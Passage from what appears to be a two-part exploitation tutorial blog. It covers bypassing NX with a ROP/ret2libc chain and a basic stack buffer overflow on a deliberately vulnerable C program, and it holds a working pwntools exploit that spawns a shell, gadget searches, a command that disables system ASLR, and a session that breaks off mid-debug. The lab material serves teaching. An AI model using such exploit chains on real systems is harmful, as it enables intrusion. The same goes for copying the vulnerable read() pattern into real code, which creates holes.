mprotect()to change the permissions of memory region toPROT_READ | PROT_WRITE | PROT_EXEC. - Jump into a buffer that now contains our shellcode.
Windows Example
In Windows, ROP often focuses on VirtualProtect() or VirtualAlloc() API functions to modify page attributes. An example of ROP attack might look as follows:
- Use gadgets from non-ASLR DLLs (e.g., system32 DLLs, without relocation support).
- Call
kernel32.dll!VirtualProtectto set stack or heap memory as RWX (read-write-execute). - Redirect the instruction pointer to a shellcode payload placed in the modified region.
NX Bypass with ROP
With all that theory out of the way, let's take our simple program vulnerable to the buffer overflow we analyzed in the previous post, and apply what we've just learned. For convenience, here's the code:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void vuln() {
char name[32];
printf("\nWhat is your name?\n");
read(0, name, 256); // here we are overflowing the `name` buffer
}
int main() {
vuln();
return 0;
}
First, let's build the program. This time, however, we will use one of the older gcc. The newer versions of gcc have removed the low-hanging fruit when it comes to ROP gadgets, so to make this example work universally, regardless of when you read it, we have to use an older version of gcc.
To compile the program with gcc 10.5.0, we will use a docker:
docker run --rm -v "$(pwd):/app" -w /app gcc:10.5.0 gcc -no-pie -fno-stack-protector vuln.c -o vuln
As we discussed before, -no-pie disables the ASLR for the binary, -fno-stack-protector tells the gcc compiler to disable the stack protection (such as stack canaries, which we will discuss in a later post in detail). This time, we don't pass the -z execstack, so the compiler will enable the NX for our binary.
If you run now the checksec on the binary, you should see the following output:
pwn checksec vuln
Output:
[*] '/home/kali/bof/nx/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
The output clearly indicates that all protections are disabled, except for NX.
Exploitation Strategy
From the previous post, we know that our program is vulnerable to buffer overflow, we know how to trigger it, and how to inject our payload. This time, however, we can't simply pass the shellcode with our payload for the CPU to execute. We will use ROP to overcome this hurdle.
Based on what we've learned so far about ROP, the idea is to, instead of using the address of the stack where the shellcode lives, we should an address of a ROP chain that will give us a code execution. In the ROP example we discussed earlier, the idea was to call mprotect() to change the permissions of a memory region, which would be the stack in our case. This would make our shellcode executable. However, we can do something else instead, which will let us skip the shellcode part altogether. Namely, instead of calling mprotect(), let's see if we can call system().
So, with that in mind, here's the strategy for our exploit:
- Trigger the vulnerability.
- Place the address of
system()function argument in RDI register. Since we want to get a shell, our argument needs to be an address to/bin/sh. - Place the address of
system()itself on the stack so that the CPU can call it.
Before we continue, let's address first the reason why we need to place our argument in the RDI register, which is another difference between x86 32- and 64-bit architectures.
On Linux, the fundamental difference between the x86 (32-bit) and x86-64 (64-bit) calling conventions lies in how function parameters are passed and how the stack is used. In 32-bit x86, Linux follows the cdecl convention, where all function arguments are pushed onto the stack in right-to-left order before the call instruction. The called function retrieves them from the stack using the base pointer (EBP) as a frame reference, and the caller is responsible for cleaning up the stack afterward.
In contrast, the x86-64 architecture under Linux adopts the System V AMD64 ABI, which leverages the larger register set to optimize parameter passing. The first six integer or pointer arguments are passed in registers: RDI, RSI, RDX, RCX, R9 and R9, while floating-point arguments are passed in XMM0 through XMM7. Any additional parameters beyond these are placed on the stack, aligned to 16 bytes. The return value is typically stored in RAX, mirroring the role of eax in 32-bit mode.
You can read more about the x86 calling convention here.
Exploitation Process
Now that we have a plan, let's follow it, starting with finding the address of the system() function.
Finding system() address
We already know how to trigger the vulnerability, but that's all we know. Let's see what our binary has to offer.
First, let's look for the address of system() function using nm:
nm vuln
Output:
0000000000404038 B __bss_start
0000000000404038 b completed.0
0000000000404028 D __data_start
0000000000404028 W data_start
0000000000401090 t deregister_tm_clones
0000000000401080 T _dl_relocate_static_pie
0000000000401100 t __do_global_dtors_aux
0000000000403e08 d __do_global_dtors_aux_fini_array_entry
0000000000404030 D __dso_handle
0000000000403e10 d _DYNAMIC
0000000000404038 D _edata
0000000000404040 B _end
00000000004011e4 T _fini
0000000000401130 t frame_dummy
0000000000403e00 d __frame_dummy_init_array_entry
000000000040217c r __FRAME_END__
0000000000404000 d _GLOBAL_OFFSET_TABLE_
w __gmon_start__
0000000000402018 r __GNU_EH_FRAME_HDR
0000000000401000 T _init
0000000000403e08 d __init_array_end
0000000000403e00 d __init_array_start
0000000000402000 R _IO_stdin_used
00000000004011e0 T __libc_csu_fini
0000000000401180 T __libc_csu_init
U __libc_start_main@GLIBC_2.2.5
000000000040115d T main
U puts@GLIBC_2.2.5
U read@GLIBC_2.2.5
00000000004010c0 t register_tm_clones
0000000000401050 T _start
0000000000404038 D __TMC_END__
0000000000401132 T vuln
The nm tool shows the symbolic information that is in the executable file. We can see in the output things like main() and our vuln() functions. Unfortunately, we won't see here the system(). For that, we would need to use it in our code, and also compile our program with -static, which would bring over the functions (including system()) from libc. However, our binary is dynamically linked:
file vuln
Output:
uln: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, not stripped
Since our binary is dynamically linked, the functions we use in our program are not compiled together with the rest of the code. Instead, when we call, for instance, the read() function, we load libc at runtime. For that reason, we don't know the address of libc functions, looking at our binary using nn:
---snip---
U __libc_start_main@GLIBC_2.2.5
000000000040115d T main
U puts@GLIBC_2.2.5
U read@GLIBC_2.2.5
---snip---
0000000000401132 T vuln
You can see that main() and vuln() addresses are resolved, however puts() and read() are linked to GLIBC_2.2.5.
Since we call read() from libc, why can't we call system()? Well, we can, and at some point, we will. This technique is known as ret2libc.
Let's check how our program is linked exactly, using ldd:
ldd vuln
Output:
linux-vdso.so.1 (0x00007fb215349000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fb215133000)
/lib64/ld-linux-x86-64.so.2 (0x00007fb21534b000)
Here you can see which libc our binary is making use of, and where it is. So, let's look for the system() address in libc:
nm -D /lib/x86_64-linux-gnu/libc.so.6 | grep ' system@@G'
Output:
0000000000053110 W system@@GLIBC_2.2.5
Excellent, we have the address of the system() function.
Use of libc
Now that we have the address of the system, can we use it, instead of the address of the stack (as we did in our previous exploit)? Well, not really. Let's check the protection of libc.so.6:
pwn checksec /lib/x86_64-linux-gnu/libc.so.6
Output:
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
As one might expect, libc.so.6 was compiled with all protections. This means that we will need to bypass the ASLR of libc if we want to call the system() function. At this point, we don't know much about this protection just yet. We will address the ASLR protection and even bypass it in our binary and the libc in the future part of this blog series. For now, however, let's focus on DEP/NX, and ROP for that matter, to grasp these concepts fully.
To continue with our exploitation strategy, we could compile our binary statically. This will include all functions we reference in our code directly in our binary, and we won't have to call to libc. Since we know that we want to call system(), we could include it somewhere in our code, but we can also tell the compiler to include it for us. This way, we don't have to change our code at all:
docker run --rm -v "$(pwd):/app" -w /app gcc:10.5.0 gcc -no-pie -fno-stack-protector -static -Wl,-u,system vuln.c -o vuln
First, note that we passed on the -static option. Then, we included the system() function passing -Wl,-u,system (I encourage you to review the gcc documentation for details).
Let's take a look at our binary now:
file vuln
Output:
vuln: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, for GNU/Linux 3.2.0, with debug_info, not stripped
The output shows that our program is statically linked. Let's check the protection:
pwn checksec vuln
Output:
[*] '/home/kali/bof/nx_static/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
Debuginfo: Yes
We see that the NX is still enabled, however, now that we compiled it statically, we also find stack canaries.
Briefly About Stack Canaries
Stack canaries are a security mechanism designed to defend stack-based buffer overflow attacks by detecting modifications to stack memory before they can alter critical control data such as return addresses. When a function is called, the compiler inserts a random value, called a canary, between the local variables and the return address on the stack. Before the function returns, the program verifies that this canary value remains unchanged. If a buffer overflow has overwritten it, the mismatch indicates a corruption attempt, and the program terminates immediately to prevent exploitation. Although the stack canary stub (e.g., __stack_chk_fail() or similar) is included at the compilation phase, the actual canary value is inserted at runtime, because of which we can't simply check what it is before we run the program, which, in our case, proves to be problematic.
We will discuss stack canaries protection in the next part of this series, so for now let's quickly check what it looks like and if it affects our binary. To better understand what it is, let's open our program in a reverse engineering tool, such as ghidra.
Once ghidra finish the analysis of the binary, let's find the main() function (shortcut Ctrl+F):
Once we click the Search All button, we will see all results:
If you now double-click on the main function, you will see its code:
As we can see, there are stack canary-related stubs in the code. Just as a reference, if you looked at the main function of our program with stack canaries enabled, it would look like this:

So, why did checksec report that stack canaries were found? Well, that's because when we compiled our program as statically linked, the functions that were brought from libc, which was compiled with stack canaries enabled, will contain the stack canaries as well. We can confirm that by looking for the system() function:

ghidra finds a couple of options, so let's select the one that matches the signature of system() from libc.

In the screenshot above, we see that this function doesn't do any system-related tasks, but it calls the do_system() function instead. Let's see what it is:
If you scroll down to the end of the do_system() function, you will see the call to the stack canary stub __stack_chk_fail().
This means that, despite checksec reporting that the stack canaries are found for our binary, the code we wrote ourselves is not affected by it, hence we should be able to proceed with our exploitation process.
Finding system() Function (again)
Now that we have compiled our program statically, and confirmed that only NX protection affects our exploitation process, let's try to find again the system() function address. Technically, we could use the address we have seen in ghidra already, which was 0x409030, but let's verify it:
nm vuln | grep system
Output:
---snip---
0000000000409030 W system
---snip---
Finding /bin/sh Address
With all the hustle we've gone through (and the knowledge we gained), looking for system() address, finding the address of our argument that we want to put in RDI register, is trivial:
strings -a -t x vuln | grep "/bin/sh"
Output:
898b5 /bin/sh
Unfortunately, this looks more like an offset to the actual location. If you look at the address of the system() function, which is much higher than 0x898b5. Let's go back to ghidra and search for the actual address (shortcut: S):

As you can see, the actual address is 0x4898b5, and not 0x898b5, which means that indeed, strings returned an offset.
Finding the ROP Gadgets
The last element of the puzzle that we're missing is the ROP gadget that would put the address /bin/sh from the stack, to the RDI register. If you think about it in terms of assembly, what we need is pop rdi ; ret, which does precisely that, i.e., pops a value from the stack and stores it in the RDI register. The value in our case is the address to /bin/sh, so we need to make sure that this value is on top of the stack.
There's a tool that we can use to search for ROP gadgets in binaries, it's called ROPgadget:
ROPgadget --binary vuln | grep "pop rdi ; ret"
Output:
0x000000000040178e : pop rdi ; ret
Our pop rdi; ret ROP gadget is at the address 0x40178e in our binary. Of course we need the ending ret to direct the control flow back to the stack.
Summary
That was quite a lengthy process, but I hope you're still with me. In this section, we've gone through the analysis of the exploitation process, collecting all items we will need to start developing our exploit. Here it is (in the order we will put it on the stack):
- The address to the
pop rdi ; retgadget in our binary is at0x40178e. - The address to
/bin/shin our binary is0x4898b5. - The address to
system()in our binary is0x409030.
Let's visualize how the stack will look after we overflow the name buffer with our ROP chain:
before read() call name = A * 40 + ROP chain
------------------------------ ------------------------------
| `name` buffer | | AAAAAAAA |
------------------------------ ------------------------------
| `name` buffer | | AAAAAAAA |
------------------------------ ------------------------------
| `name` buffer | | AAAAAAAA |
------------------------------ ------------------------------
| `name` buffer | | AAAAAAAA |
------------------------------ ------------------------------
| RBP value | | AAAAAAAA |
------------------------------ ------------------------------
| ret addr to main() | | 0x40178e |
------------------------------ ------------------------------
| | | 0x4898b5 |
------------------------------ ------------------------------
| | | 0x409030 |
------------------------------ ------------------------------
Equipped with this information, let's finally develop the exploit!
Exploit Development
As a starting point, we will reuse part of the code of the exploit we developed in the previous blog post:
#!/usr/bin/env python3
from pwn import *
context.binary = elf = ELF('./vuln')
p = process('./vuln')
buffer = 40
offset = b"A" * buffer
---snip---
payload = [
---snip---
]
payload = b"".join(payload)
p.sendlineafter(b"your name?", payload)
p.recvline()
p.interactive()
Our exploit looks the same as before, the only thing that will change is the payload. As a reminder, we need the address of the pop rdi ; ret gadget, the address of the /bin/sh string, and the address of the system() function. Since we have gathered all of this information in the previous section, let's create our payload:
buffer = 40
offset = b"A" * buffer
pop_rdi_ret_addr = 0x40178e
binsh_addr = 0x4898b5
system_addr = 0x409030
payload = [
offset,
p64(pop_rdi_ret_addr),
p64(binsh_addr),
p64(system_addr),
]
Here's the complete exploit code:
#!/usr/bin/env python3
from pwn import *
context.binary = elf = ELF('./vuln')
p = process('./vuln')
buffer = 40
offset = b"A" * buffer
pop_rdi_ret_addr = 0x40178e
binsh_addr = 0x4898b5
system_addr = 0x409030
payload = [
offset,
p64(pop_rdi_ret_addr),
p64(binsh_addr),
p64(system_addr),
]
payload = b"".join(payload)
p.sendlineafter(b"your name?", payload)
p.recvline()
p.interactive()
I think now it's finally time to run it and see if it works:
./solve.py
Output:
[*] '/home/kali/bof/nx_static/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
Debuginfo: Yes
[+] Starting local process './vuln': pid 611810
[*] Switching to interactive mode
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),107(bluetooth),115(scanner),127(lpadmin),135(wireshark),137(kaboxer),138(docker)
$
The output above shows that, once our exploit runs, just like in the vanilla stack overflow example, pwntools enters the interactive mode. If we type any command, e.g., id, the command will be executed, which means we get a new shell. Congrats!
Conclusions
In this blog post we touched a little bit on the DEP/NX protections. Executable space protections form a cornerstone of modern exploit mitigation strategies. They enforce a strict separation between code and data memory, stopping direct execution of our payload. However, bypasses such as ROP illustrate that while executable space protection raises the bar, we can still manipulate legitimate code paths to achieve arbitrary execution.
To further counteract ROP, advanced defenses like ASLR have been implemented. These aim to randomize gadget locations and enforce indirect call validation, making the exploitation landscape significantly more complex. We will be discussing ASLR in depth in the future blog post, but first, let's have a look at another exploit mitigation, namely stack canaries. We will discuss it in the next post.

How to Bypass Basic Exploit Mitigation - Part 0x00 - Vanilla Buffer Overflow
Table of Contents
Buffer Overflow - Basic Concept
Vanilla Stack Buffer Overflow: Example
Deep Dive into the Stack Buffer Overflow
Conclusions (preventing buffer overflow)
Housekeeping
This blog post series focuses on different basic exploitation mitigation techniques and how to bypass them in the exploitation process. It consists of:
- Part 0 - Vanilla Buffer Overflow
- Part 1 - DEP/NX
- Part 2 - Stack Canaries
- Part 3 - ASLR
This is part 0 of the series that discusses vanilla buffer overflow.
The code to support the content of this article can be found: here.
Prerequisites
To fully understand the content of this series, you should have a basic knowledge of the following:
- C language
- gdb
- x86-64 assembly
- Stack-based memory allocation
Tools
Throughout this series, we will be using (and you will need to follow along) the following basic tools:
Buffer Overflow - Basic Concept
Let's kick off by briefly describing what a buffer overflow is. A buffer overflow in software occurs when a program writes more data to a buffer (a temporary area of memory) than the buffer is designed to hold, causing the extra data to overwrite adjacent memory regions. This can corrupt program data, crash the application, or even allow for the manipulation of the program's execution and the injection of malicious code.
How Buffer Overflows Happen
Buffers are used extensively in software to store data, often during I/O operations or when processing user input. Suppose a program accepts input without checking its size, and the input is larger than the buffer’s capacity. In that case, the excess data will spill into neighboring memory locations, potentially altering critical program structures or code.
Programming Languages
Languages like C and C++ are especially vulnerable to buffer overflow issues because they do not automatically check array boundaries or protect against out-of-bounds memory writes. Functions such as strcpy or gets in C are notorious for enabling buffer overflows if not used carefully.
Vanilla Stack Buffer Overflow: Example
Let's consider the following C code. It is the most basic example of a program that is vulnerable to a buffer overflow:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void vuln() {
char name[32];
printf("\nWhat is your name?\n");
read(0, name, 256); // here we are overflowing the `name` buffer
}
int main() {
vuln();
return 0;
}
On line 6, we declare a variable name that is an array of char type, and can hold up to 32 elements. On line 8, we have a call to read function from the libc library, where as the first argument we pass the file descriptor (0 being the stdin, so we use the standard input). Next, we provide our name variable (technically, name is a pointer to a 32-byte buffer, i.e., a 32-element array of type char). Last but not least, we pass on the number that represents how many bytes will be read from the file descriptor, i.e., how many bytes (or characters) will be taken from our input and placed in the name buffer.
The issue in this program is that the name buffer is allocated on the stack with a size of 32 bytes, while we attempt to store up to 256 bytes of arbitrary data in it. This, of course, leads to an overflow (as we write the data past the boundary of the name buffer). It is a classic stack buffer overflow example.
Let's try to visualize what's happening:
before read() call name = "andy1337" name = A * 64
------------------------------ ------------------------------ ------------------------------
| `name` buffer | | andy1337 | | AAAAAAAA |
------------------------------ ------------------------------ ------------------------------
| `name` buffer | | `name` buffer | | AAAAAAAA |
------------------------------ ------------------------------ ------------------------------
| `name` buffer | | `name` buffer | | AAAAAAAA |
------------------------------ ------------------------------ ------------------------------
| `name` buffer | | `name` buffer | | AAAAAAAA |
------------------------------ ------------------------------ ------------------------------
| RBP value | | RBP value | | AAAAAAAA |
------------------------------ ------------------------------ ------------------------------
| ret addr to main() | | ret addr to main() | | AAAAAAAA |
------------------------------ ------------------------------ ------------------------------
| | | | | AAAAAAAA |
------------------------------ ------------------------------ ------------------------------
| | | | | AAAAAAAA |
------------------------------ ------------------------------ ------------------------------
The first column represents the stack layout before we call the read() function. The next column shows what the stack looks like when we provide an input that does not overflow the name buffer. The last column shows what will happen if we give an input of 64 letters "A". In the last case, we will overwrite the RBP value and the return address of the main() function with our arbitrary data.
We will now take a deep dive into what exactly happens and how this behavior can be exploited.
Deep Dive into the Stack Buffer Overflow
First, let's compile our vulnerable program:
gcc -o vuln vuln.c
Output:
vuln.c: In function ‘vuln’:
vuln.c:8:5: warning: ‘read’ writing 256 bytes into a region of size 32 overflows the destination [-Wstringop-overflow=]
8 | read(0, name, 256);
| ^~~~~~~~~~~~~~~~~~
vuln.c:6:10: note: destination object ‘name’ of size 32
6 | char name[32];
| ^~~~
In file included from vuln.c:3:
/usr/include/unistd.h:371:16: note: in a call to function ‘read’ declared with attribute ‘access (write_only, 2, 3)’
371 | extern ssize_t read (int __fd, void *__buf, size_t __nbytes) __wur
|
We will see a couple of warnings highlighting the exact issue we're trying to demonstrate (the compilers are so smart these days), which we will, of course, ignore.
That's how you usually would compile a C program. Although the program crashes, it's 2025, and several protections are in place by default. Since later in this post, we will be writing a simple exploit for this vulnerability, we don't want to deal with those protections just yet, so we will disable them.
First, let's disable the Address Space Layout Randomization (ASLR) at the kernel lever:
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
You can later enable it back:
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
Second, let's compile our program with all protections disabled. To do that, let's check what those protections are (you can do it with the checksec tool, which you should be able to install with a package manager, such as apt, or with Python pwntools):
pwn checksec ./vuln
Output:
[*] '/home/kali/bof/vanilla/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
Here's how to compile it with all protections disabled:
gcc -no-pie -fno-stack-protector -z execstack vuln.c -o vuln
Output:
vuln.c: In function ‘vuln’:
vuln.c:8:5: warning: ‘read’ writing 256 bytes into a region of size 32 overflows the destination [-Wstringop-overflow=]
8 | read(0, name, 256);
| ^~~~~~~~~~~~~~~~~~
vuln.c:6:10: note: destination object ‘name’ of size 32
6 | char name[32];
| ^~~~
In file included from vuln.c:3:
/usr/include/unistd.h:371:16: note: in a call to function ‘read’ declared with attribute ‘access (write_only, 2, 3)’
371 | extern ssize_t read (int __fd, void *__buf, size_t __nbytes) __wur
| ^~~~
This will return the same warnings as before, but since we know what we're doing, let's ignore them. -no-pie disables the ASLR for the binary, -fno-stack-protector tells gcc compiler to disable the stack protection (such as stack canaries, which we will discuss in a later post in detail), and -z execstack makes our stack executable (we will need this so that the CPU executes our payload directly from the stack).
If we check our binary now, we should see that all protection is disabled:
pwn checksec ./vuln
Output:
[*] '/home/kali/bof/vanilla/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
Note that gcc 14.2.0 has stack canaries disabled by default, but depending on when you try it out, this might not be true (so it's better to pass the -fno-stack-protector option anyway).
Let's now try to run it and provide some input:
./vuln
Output:
What is your name?
andy
We're asked to provide the input, which we do, and the program exits successfully.
Now, the name variable is a 32-element array, but we know that we can provide up to 256 characters in our input (since that's what we passed to the read() function), so let's provide an input that is a little bit larger:
./vuln
Output:
What is your name?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
zsh: segmentation fault ./vuln
You can see that, if we provide the input that is larger than the length of the name array, the program will crash and we will get a segmentation fault error, which indicates that the process is trying to access an area of memory that is not allowed to access. So what exactly happened here?
Debugging
To better understand what is happening, let's run our program in a debugger (note that, in this example, and for simplicity, I don't use any gdb extensions). We know that our program will ask for some input, and since our name buffer is 32 bytes long, let's generate something significantly bigger.
To do that, we will use a cyclic pattern of length 80 (the length is determined by trial and error, but I usually start with roughly twice the original length):
pwn cyclic 80
Output:
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa
This command will generate a string composed of several 8-byte chunks such that no two chunks in that string are the same. This way, when we hit a segmentation fault, and inspect the values of the registers and stack layout, we will know precisely how large the overflow is, where it lands exactly on the stack, which junk overrides the instruction pointer (the value of the RIP register in x86-84), and how much space we have for our arbitrary code we want to execute.
Let's now run our program in gdb:
gdb ./vuln
Output
GNU gdb (Debian 16.3-1) 16.3
Copyright (C) 2024 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./vuln...
(No debugging symbols found in ./vuln)
(gdb)
First, let's enable the Intel syntax, so that the assembly we look at is not too hurtful to our eyes. We do that with set disassembly-flavor intel:
---snip---
Reading symbols from ./vuln...
(No debugging symbols found in ./vuln)
(gdb) set disassembly-flavor intel
Now, run our program with r:
---snip---
Reading symbols from ./vuln...
(No debugging symbols found in ./vuln)
(gdb) set disassembly-flavor intel
(gdb) r
The program will run, and ask us for a name:
---snip---
Reading symbols from ./vuln...
(No debugging symbols found in ./vuln)
(gdb) set disassembly-flavor intel
(gdb) r
Starting program: /home/kali/bof/vanilla/vuln
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
What is your name?
This is where we supply the cyclic pattern we generated before with pwntools:
---snip---
Reading symbols from ./vuln...
(No debugging symbols found in ./vuln)
(gdb) set disassembly-flavor intel
(gdb) r
Starting program: /home/kali/bof/vanilla/vuln
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
What is your name?
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa
After we enter this string and hit enter, the program will continue and eventually crash:
---snip---
Starting program: /home/kali/bof/vanilla/vuln
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
What is your name?
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa
Program received signal SIGSEGV, Segmentation fault.
0x0000000000401165 in vuln ()
The debugger reports that the program received a SIGSEGV, which is a segmentation fault, and our program crashed in the function vuln (). Now, to understand what happened, let's analyze the crash.
First, let's check exactly where we crashed. We can do that either by examining the RIP register, like so: x/i $rip, or we can disassemble the code we're currently at, by typing disass:
---snip---
What is your name?
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa
Program received signal SIGSEGV, Segmentation fault.
0x0000000000401165 in vuln ()
(gdb) disass
Dump of assembler code for function vuln:
0x0000000000401136 <+0>: push rbp
0x0000000000401137 <+1>: mov rbp,rsp
0x000000000040113a <+4>: sub rsp,0x20
0x000000000040113e <+8>: lea rax,[rip+0xebf] # 0x402004
0x0000000000401145 <+15>: mov rdi,rax
0x0000000000401148 <+18>: call 0x401030 <puts@plt>
0x000000000040114d <+23>: lea rax,[rbp-0x20]
0x0000000000401151 <+27>: mov edx,0x100
0x0000000000401156 <+32>: mov rsi,rax
0x0000000000401159 <+35>: mov edi,0x0
0x000000000040115e <+40>: call 0x401040 <read@plt>
0x0000000000401163 <+45>: nop
0x0000000000401164 <+46>: leave
=> 0x0000000000401165 <+47>: ret
As you can see, the gdb tells us that we're currently at ret instruction, which is at the address 0x0000000000401165, i.e, the offset vuln() + 47. We should note this address, as we will be setting up a breakpoint at this location several times during the exploitation process.
What's also essential at this point is that, although we've overwritten the return address of the main() function on the stack, when you examine the registers by typing info reg in gdb, the RIP register is in fact not overwritten with our payload:
---snip---
0x0000000000401164 <+46>: leave
=> 0x0000000000401165 <+47>: ret
End of assembler dump.
(gdb) info reg
rax 0x51 81
rbx 0x7fffffffdd48 140737488346440
rcx 0x8c032900000000 39409971368034304
rdx 0x51 81
rsi 0x7fffffffdc00 140737488346112
rdi 0x0 0
rbp 0x6161616a61616169 0x6161616a61616169
rsp 0x7fffffffdc28 0x7fffffffdc28
---snip---
rip 0x401165 0x401165 <vuln+47>
---snip---
RIP value is set to 0x101165, which, as you can see in the previous snippet, is the address of the ret instruction. This seems to suggest that we crashed before we actually executed the ret instruction. This is one of the nuanced differences between 32-bit and 64-bit architecture.
To fully understand what's happening, let's first understand what ret actually does: it pops the address of the next instruction from the stack (which we have overwritten), places it in the RIP register, and then the CPU executes the instruction at that address. In a 32-bit architecture, ret will pop the address of the next instruction from the stack and try to execute it. In a 64-bit architecture, when ret is executed, the address to be popped from the stack is first checked to see whether it is a valid address. Because our payload consists of "A" characters, it is not a valid address. As a result, since we're on a 64-bit architecture, the RIP never gets overwritten.
Continuing the analysis of our crash, we should next inspect our stack to determine the value on top. We need this information to determine what would be loaded to the RIP register if it were a valid memory address, and also to identify where in our payload this value is located.
So, let's examine the layout of our stack:
---snip---
0x0000000000401164 <+46>: leave
=> 0x0000000000401165 <+47>: ret
End of assembler dump.
(gdb) info reg
rax 0x51 81
---snip---
rsp 0x7fffffffdc28 0x7fffffffdc28
---snip---
rip 0x401165 0x401165 <vuln+47>
---snip---
(gdb) x/5gx $rsp
0x7fffffffdc28: 0x6161616c6161616b 0x6161616e6161616d
